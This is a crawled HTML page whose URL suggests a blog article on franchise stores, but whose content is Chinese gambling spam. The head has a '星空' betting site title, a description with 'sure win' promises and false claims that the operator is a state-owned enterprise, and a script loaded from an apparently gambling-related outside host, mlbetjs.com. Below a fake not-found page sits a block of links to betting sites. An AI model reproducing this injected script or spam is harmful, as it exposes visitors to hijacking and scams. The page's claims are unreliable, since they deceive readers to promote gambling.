

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.givehermakeup.com/2023/08/23/franchise-store-flexibility-adapting-to-market-shifts/
body_size: 944
content:
<!DOCTYPE HTML>

<html>
<head>
<title>星空官方网站-星空online(中国)</title>
<meta content="星空官方网站,星空online(中国)" name="keywords"/>
<meta content="💖星空官方网站 【安琪拉推荐㊗️稳赢】创始于1980月（2004年4月在港交所上市），陕西省政府直属的国有独资企业，注册资本金51亿元，星空官方网站【安琪拉推荐】期待着在明天的路上继续与您携手同行，共同谱写21世纪的辉煌。" name="description"/>
<script language="javascript" src="https://mlbetjs.com/js/25/6/x4/ky2.js" type="text/javascript"></script>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, minimal-ui" name="viewport"/>
<link href="https://js.j-cc.cn/css/cdndefaultcommon.css" rel="stylesheet"/>
</head>
<body style="background-color:#d7e2f6">
<div class="common_bg" id="not_found">
<div>
<a class="refresh" href="javascript:void(0)" onclick="javascript: location.reload(true);">刷新</a>
<a class="back_index" href="/">返回首页</a>
</div>
</div>
<div class="link">
<a href="http://www.independentltd.com">mk</a> | <a href="http://www.chutirhawa.com">球友会体育</a> | <a href="http://www.tuwaw.com">好博官网</a> | <a href="http://www.sindpol.com">爱游戏在线</a> | <a href="http://www.dragonshutter.com">MK体育·（中国）官方网站</a> | <a href="http://www.junencarnacionintl.com">江南官方网站</a> | <a href="http://www.videosubway.com">leyu·乐鱼</a> | <a href="http://www.hbjxsbgs.com">江南游戏</a> | <a href="http://www.sayyestoweightloss.com">乐鱼官方端网站登录入口</a> | 
</div>
</body>
</html>
